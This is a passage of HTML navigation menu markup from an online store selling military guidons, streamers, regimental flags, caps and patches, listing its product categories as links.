                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cavalry-gift-guidons.html"
                               aria-label="Cavalry Gift Guidons"
                            >
                                Cavalry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chaplain-gift-guidons.html"
                               aria-label="Chaplain Gift Guidons"
                            >
                                Chaplain Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chemical-gift-guidons.html"
                               aria-label="Chemical Gift Guidons"
                            >
                                Chemical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/civil-affairs-gift-guidons.html"
                               aria-label="Civil Affairs Gift Guidons"
                            >
                                Civil Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/corps-gift-guidons.html"
                               aria-label="Corps Gift Guidons"
                            >
                                Corps Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cyber-gift-guidons.html"
                               aria-label="Cyber Gift Guidons"
                            >
                                Cyber Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/deployment-gift-guidons.html"
                               aria-label="Deployment Gift Guidons"
                            >
                                Deployment Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/divisions-gift-guidons.html"
                               aria-label="Divisions Gift Guidons"
                            >
                                Divisions Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/dod-gift-guidons.html"
                               aria-label="DOD Gift Guidons"
                            >
                                DOD Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/engineer-gift-guidons.html"
                               aria-label="Engineer Gift Guidons"
                            >
                                Engineer Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/finance-gift-guidons.html"
                               aria-label="Finance Gift Guidons"
                            >
                                Finance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/infantry-gift-guidons.html"
                               aria-label="Infantry Gift Guidons"
                            >
                                Infantry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/installation-management-command-gift-guidon.html"
                               aria-label="Installation Management Command Gift Guidon"
                            >
                                Installation Management Command Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/jag-gift-guidons.html"
                               aria-label="JAG Gift Guidons"
                            >
                                JAG Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/medical-gift-guidons.html"
                               aria-label="Medical Gift Guidons"
                            >
                                Medical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-intelligence-gift-guidons.html"
                               aria-label="Military Intelligence Gift Guidons"
                            >
                                Military Intelligence Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/military-police-gift-guidons.html"
                               aria-label="Military Police Gift Guidons"
                            >
                                Military Police Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ncoa-gift-guidons.html"
                               aria-label="NCOA Gift Guidons"
                            >
                                NCOA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ordnance-gift-guidons.html"
                               aria-label="Ordnance Gift Guidons"
                            >
                                Ordnance Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/psyops-gift-guidons.html"
                               aria-label="PSYOPS Gift Guidons"
                            >
                                PSYOPS Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/public-affairs-gift-guidons.html"
                               aria-label="Public Affairs Gift Guidons"
                            >
                                Public Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/quartermaster-gift-guidons.html"
                               aria-label="Quartermaster Gift Guidons"
                            >
                                Quartermaster Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/recruiting-gift-guidons.html"
                               aria-label="Recruiting Gift Guidons"
                            >
                                Recruiting Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/seperate-unit-gift-guidons.html"
                               aria-label="Seperate Unit Gift Guidons"
                            >
                                Seperate Unit Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/signal-mini-guidons.html"
                               aria-label="Signal Gift Guidons"
                            >
                                Signal Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-forces-gift-guidons.html"
                               aria-label="Special Forces Gift Guidons"
                            >
                                Special Forces Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/special-troops-battalion-gift-guidons.html"
                               aria-label="Special Troops Battalion Gift Guidons"
                            >
                                Special Troops Battalion Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/support-gift-guidons.html"
                               aria-label="Support Gift Guidons"
                            >
                                Support Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/transportation-gift-guidons.html"
                               aria-label="Transportation Gift Guidons"
                            >
                                Transportation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/veterinary-gift-guidons.html"
                               aria-label="Veterinary Gift Guidons"
                            >
                                Veterinary Gift Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-guidon.html"
                       aria-label="ARMY GUIDON"
                    >
                        ARMY GUIDON
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-24"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-24">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-guidon/air-defense-artillery-guidons.html"
                               aria-label="Air Defense Artillery Guidons"
                            >
                                Air Defense Artillery Guidons
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/usmc-guidon.html"
   data-collapsible="navPages-31"
>
    USMC Guidon
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/usmc-guidon.html"
               aria-label="All USMC Guidon"
            >
                All USMC Guidon
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/usmc-guidon/usmc-guidon-for-frame.html"
                       aria-label="USMC GUIDON For Frame"
                    >
                        USMC GUIDON For Frame
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/police-guidon.html"
   aria-label="Police Guidon"
>
    Police Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/morale-guidons.html/"
   aria-label="Morale Guidons"
>
    Morale Guidons
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
   data-collapsible="navPages-32"
>
    ROTC / JROTC Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/rotc-jrotc-guidons.html"
               aria-label="All ROTC / JROTC Guidons"
            >
                All ROTC / JROTC Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc.html"
                       aria-label="ROTC"
                    >
                        ROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/jrotc.html"
                       aria-label="JROTC"
                    >
                        JROTC
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/rotc-jrotc-guidons/rotc-flags.html"
                       aria-label="ROTC Flags"
                    >
                        ROTC Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/custom-guidon.html"
   aria-label="Custom Guidon"
>
    Custom Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/streamers.html"
   data-collapsible="navPages-33"
>
    STREAMERS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-33" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/streamers.html"
               aria-label="All STREAMERS"
            >
                All STREAMERS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/air-force-streamers.html"
                       aria-label="Air Force Streamers"
                    >
                        Air Force Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-126"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-guidons.html"
                               aria-label="Air Force Streamer For Guidons"
                            >
                                Air Force Streamer For Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-organizational-colors.html"
                               aria-label="Air Force Streamer for Organizational Colors"
                            >
                                Air Force Streamer for Organizational Colors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/air-force-streamers/air-force-streamer-for-air-force-flag.html"
                               aria-label="Air Force Streamer for Air Force Flag"
                            >
                                Air Force Streamer for Air Force Flag
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/streamers/army-streamers.html"
                       aria-label="Army Streamers"
                    >
                        Army Streamers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-135"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-135">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/streamers/army-streamers/army-battle-streamers-for-guidons.html"
                               aria-label="Army Battle Streamers For Guidons"
                            >
                                Army Battle Streamers For Guidons
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/streamers/navy-streamers.html"
                       aria-label="Navy Streamers"
                    >
                        Navy Streamers
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/national-state-and-service-flags.html"
   data-collapsible="navPages-100"
>
    National, State and Service Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-100" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/national-state-and-service-flags.html"
               aria-label="All National, State and Service Flags"
            >
                All National, State and Service Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags.html"
                       aria-label="Custom Flags"
                    >
                        Custom Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/mini-regimental-flags.html"
   data-collapsible="navPages-51"
>
    Mini Regimental Flags
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-51" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/mini-regimental-flags.html"
               aria-label="All Mini Regimental Flags"
            >
                All Mini Regimental Flags
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/air-defense-mini-regimental-flag.html"
                       aria-label="Air Defense Mini Regimental Flag"
                    >
                        Air Defense Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/armor-mini-regimental-flag.html"
                       aria-label="Armor Mini Regimental Flag"
                    >
                        Armor Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/gifts-and-awards/aviation-regimental-flag.html"
                       aria-label="Aviation Regimental Flag"
                    >
                        Aviation Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/cavalry-mini-regimental-flag.html"
                       aria-label="Cavalry Mini Regimental Flag"
                    >
                        Cavalry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/chemical-battalion-regimental-flags.html"
                       aria-label="Chemical Battalion Regimental Flags"
                    >
                        Chemical Battalion Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/civil-affairs-mini-regimental-flag.html"
                       aria-label="Civil Affairs Mini Regimental Flag"
                    >
                        Civil Affairs Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/field-artillery-mini-regimental-flag.html"
                       aria-label="Field Artillery Mini Regimental Flag"
                    >
                        Field Artillery Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/infantry-mini-regimental-flag.html"
                       aria-label="Infantry Mini Regimental Flag"
                    >
                        Infantry Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/medical-corps-mini-regimental-flag.html"
                       aria-label="Medical Corps Mini Regimental Flag"
                    >
                        Medical Corps Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-intelligence-regimental-flags.html"
                       aria-label="Military Intelligence Regimental Flags"
                    >
                        Military Intelligence Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/military-police-regimental-colors.html"
                       aria-label="Military Police Regimental Colors"
                    >
                        Military Police Regimental Colors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/ordnance-mini-regimental-flag.html"
                       aria-label="Ordnance Mini Regimental Flag"
                    >
                        Ordnance Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/psycological-operations-mini-regimental-flag.html"
                       aria-label="Psycological Operations Mini Regimental Flag"
                    >
                        Psycological Operations Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/separate-units-mini-regimental-flag.html"
                       aria-label="Separate Units Mini Regimental Flag"
                    >
                        Separate Units Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/signal-mini-regimental-flag.html"
                       aria-label="Signal Mini Regimental Flag"
                    >
                        Signal Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-forces-mini-regimental-flag.html"
                       aria-label="Special Forces Mini Regimental Flag"
                    >
                        Special Forces Mini Regimental Flag
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/special-troops-battalion-mini-regimental-flags.html"
                       aria-label="Special Troops Battalion Mini Regimental Flags"
                    >
                        Special Troops Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/support-battalion-mini-regimental-flags.html"
                       aria-label="Support Battalion Mini Regimental Flags"
                    >
                        Support Battalion Mini Regimental Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/mini-regimental-flags/sustainment-.html"
                       aria-label="Sustainment Mini Regimental Flags"
                    >
                        Sustainment Mini Regimental Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
   data-collapsible="navPages-67"
>
    BALL CAPS - BEANIES - BOONIE HATS
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-67" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html"
               aria-label="All BALL CAPS - BEANIES - BOONIE HATS"
            >
                All BALL CAPS - BEANIES - BOONIE HATS
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/boonies-and-beanies.html"
                       aria-label="Boonies and Beanies"
                    >
                        Boonies and Beanies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats/fire-house-headgear.html"
                       aria-label="Fire House Headgear "
                    >
                        Fire House Headgear 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/air-defense-ball-caps.html"
                       aria-label="Air Defense Ball Caps"
                    >
                        Air Defense Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/armor-ball-caps.html"
                       aria-label="Armor Ball Caps"
                    >
                        Armor Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/artillery-ball-caps.html"
                       aria-label="Artillery Ball Caps"
                    >
                        Artillery Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/cavalry-ball-caps.html"
                       aria-label="Cavalry Ball Caps"
                    >
                        Cavalry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/chemical-ball-caps.html"
                       aria-label="Chemical Ball Caps"
                    >
                        Chemical Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/infantry-ball-caps.html"
                       aria-label="Infantry Ball Caps"
                    >
                        Infantry Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/morale-ball-caps.html"
                       aria-label="Morale Ball Caps"
                    >
                        Morale Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/quartermaster-ball-caps.html"
                       aria-label="Quartermaster Ball Caps"
                    >
                        Quartermaster Ball Caps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/school-ball-cap.html"
                       aria-label="School Ball Cap"
                    >
                        School Ball Cap
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/military-and-veteran-pride/ball-caps-beanies-boonie-hats/signal-ball-caps.html"
                       aria-label="Signal Ball Caps"
                    >
                        Signal Ball Caps
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/clothing-line.html"
   aria-label="Clothing Line"
>
    Clothing Line
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://dodguidons.com/categories/patches-.html/"
   data-collapsible="navPages-34"
>
    Patches 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/patches-.html/"
               aria-label="All Patches "
            >
                All Patches 
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/chemical-nbc-patches.html"
                       aria-label="CHEMICAL CBRN PATCHES"
                    >
                        CHEMICAL CBRN PATCHES
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/cold-war-veterans.html"
                       aria-label="Cold War Veterans"
                    >
                        Cold War Veterans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/engineers-and-sappers.html"
                       aria-label="Engineers and Sappers"
                    >
                        Engineers and Sappers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/field-artillery.html"
                       aria-label="Field Artillery Patches"
                    >
                        Field Artillery Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/infantry.html"
                       aria-label="Infantry Related Patches"
                    >
                        Infantry Related Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/infra-red-laser-cut-patches.html"
                       aria-label="Infra Red Laser Cut Patches"
                    >
                        Infra Red Laser Cut Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches-/leather-patches.html"
                       aria-label="Leather Patches"
                    >
                        Leather Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/master-gunner.html"
                       aria-label="Master Gunner Patches"
                    >
                        Master Gunner Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/mechanics.html"
                       aria-label="Mechanics"
                    >
                        Mechanics
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/medical-corps-patches.html"
                       aria-label="Medical Corps Patches"
                    >
                        Medical Corps Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/military-intelligence-patches.html"
                       aria-label="Military Intelligence Patches"
                    >
                        Military Intelligence Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action activePage"
                       href="https://dodguidons.com/categories/patches/moral3-patches.html"
                       aria-label="Moral3 Patches"
                    >
                        Moral3 Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/patches/plate-carrier-kill-patches.html"
                       aria-label="Plate Carrier Kill Patches"
                    >
                        Plate Carrier Kill Patches
                    </a>
            </li>
